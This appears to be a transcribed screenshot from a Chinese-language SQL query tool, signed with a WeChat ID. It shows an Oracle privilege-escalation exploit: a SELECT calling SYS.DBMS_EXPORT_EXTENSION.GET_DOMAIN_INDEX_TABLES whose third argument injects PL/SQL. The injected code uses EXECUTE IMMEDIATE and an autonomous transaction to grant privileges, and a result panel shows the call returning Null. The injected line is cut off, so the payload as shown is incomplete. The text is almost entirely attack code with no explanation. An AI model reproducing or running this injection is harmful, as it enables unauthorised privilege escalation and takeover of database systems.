 查询创建工具 查询编辑器
1 SELECT
2 SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES (
3 'FOO',
4 'BAR',
5 'DBMS_OUTPUT" .PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''grant all on cmd to
6 'SYS',
7 0,
8 '1',
9 0
10 )
11 FROM
12 dual
信息 结果1
SYS.DBMS_EXPORT_EXTE
(Null)
微信号: lemon-sec